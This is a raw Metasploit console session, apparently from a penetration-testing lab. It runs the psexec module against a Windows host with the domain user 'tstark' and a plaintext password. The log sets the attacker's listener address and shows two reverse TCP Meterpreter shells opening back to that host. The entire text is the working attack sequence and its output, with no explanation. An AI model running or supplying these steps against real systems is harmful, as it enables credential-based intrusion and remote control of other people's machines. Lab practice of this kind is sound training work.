 msf6 > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set lhost 172.22.117.100
lhost => 172.22.117.100
msf6 exploit(windows/smb/psexec) > set rhosts 172.22.117.20
rhosts => 172.22.117.20
msf6 exploit(windows/smb/psexec) > set smbuser tstark
smbuser => tstark
msf6 exploit(windows/smb/psexec) > set smbpass Password!
smbpass => Password!
msf6 exploit(windows/smb/psexec) > set smbdomain megacorpone
smbdomain => megacorpone
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 172.22.117.100:4444
[*] 172.22.117.20:445 - Connecting to the server...
[*] 172.22.117.20:445 - Authenticating to 172.22.117.20:445|megacorpone as user 'tstark'...
[*] 172.22.117.20:445 - Selecting PowerShell target
[*] 172.22.117.20:445 - Executing the payload...
[*] Sending stage (175174 bytes) to 172.22.117.20
[*] Sending stage (175174 bytes) to 172.22.117.20
[-] Failed to load client portion of stdapi.
[+] 172.22.117.20:445 - Service start timed out, OK if running a command or non-service executable...
[-] Failed to load client portion of priv.
[*] Meterpreter session 1 opened (172.22.117.100:4444 -> 172.22.117.20:63372 ) at 2023-07-18 19:44:29 -0400
[*] Meterpreter session 2 opened (172.22.117.100:4444 -> 172.22.117.20:63373 ) at 2023-07-18 19:44:29 -0400
meterpreter >